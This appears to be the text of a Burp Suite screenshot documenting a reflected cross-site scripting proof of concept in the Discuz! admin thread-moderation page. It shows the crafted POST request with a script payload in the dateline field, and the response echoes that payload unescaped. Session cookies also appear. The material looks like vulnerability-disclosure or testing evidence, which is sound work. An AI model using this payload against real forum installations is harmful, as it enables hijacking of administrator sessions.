 Pretty Raw \n Actions
1 POST /cms/discuz/upload/admin.php?action=moderate&operation=threads HTTP/1.1
2 Host: 192.168.0.4
3 Content-Length: 166
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.4
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Referer: http://192.168.0.4/cms/discuz/upload/admin.php?action=moderate&operation=threads
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: 5Kkn_2132_saltkey=y03s5T45; 5Kkn_2132_lastvisit=1668496347; 5Kkn_2132_ulastactivity=
07108qps3b3FkXEEZNxrT%2BtyQpXYN9%2FSOodQCNbMLoO%2BO6DOk8pF; 5Kkn_2132_auth=
7791L55DZFdkAgcM5rDcnjIiVH0t%2BptlGCIqLkAhUIRMsUDTnq%2BGi7atBCt%2BPdyl2mCVv0hA3jA%2BxaOfDB1h; 5Kkn_2132_lastcheckfeed=
1%7C1668501456; 5Kkn_2132_nofavfid=1; 5Kkn_2132_sid=yhpz44; 5Kkn_2132_lip=172.17.0.1%2C1668502019; 5Kkn_2132_lastact=
1668502045%09admin.php%09
14 Connection: close
15
16 formhash=288a0c1d&scrolltop=&anchor=&username=aa&title=aa&tpp=20&filter=normal&modfid=all&dateline=
604"></a><script>alert(1)</script><!--&modsubmit=%E6%8F%90%E4%BA%A4
Search... 0 matches
Done
Pretty Raw Render \n Actions
133 if(e.type == 'radio') {
134 e.checked = '';
135 }
136 }
137 var trs = $('cpform').getElementsByTagName('TR');
138 for(var i in trs) {
139 if(trs[i].id && trs[i].id.match(/^mod_(\d+)_row(1|2|3)$/)) {
140 trs[i].className = "mod_cancel";
141 }
142 }
143 $("chk_apply_all").checked = false;
144 $("chk_apply_all").disabled = true;
145 }
146
147 function remove_element(_element) {
148 var _parentElement = _element.parentNode;
149 if(_parentElement){
150 _parentElement.removeChild(_element);
151 }
152 }
153
154 function mod_remove_row(id) {
155 var id1 = "mod_" + id + "_row1";
156 var id2 = "mod_" + id + "_row2";
157 var id3 = "mod_" + id + "_row3";
158 var node1 = parent.document.getElementById(id1);
159 var node2 = parent.document.getElementById(id2);
160 var node3 = parent.document.getElementById(id3);
161 remove_element(node1);
162 remove_element(node2);
163 remove_element(node3);
164 }
165
166 window.onload = function() {
167 if(getcookie("foldall")) {
168 foldall();
169 }
170 };
171 </script>
<h3>
Discuz! 提示
</h3>
<div class="infobox">
<h4 class="infotitle2">
审核操作成功，共 0 个主题被通过，0 个主题被忽略，0 个主题被放入回收站，0 个主题被删除
</h4>
<p class="marginbot">
<a href="admin.php?action=moderate&operation=threads&page=1&filter=normal&modfid=0&username=aa&title=aa&tpp=20&s
<script>
alert(1)
</script>
<!--" class="lightlink">如果您的浏览器没有自动跳转，请点击这里</a></p><script type="text/JavaScript">setTimeout("redire
172 </div>
173 </body>
174 </html>
alert 2 matches
6,358 bytes | 27 millis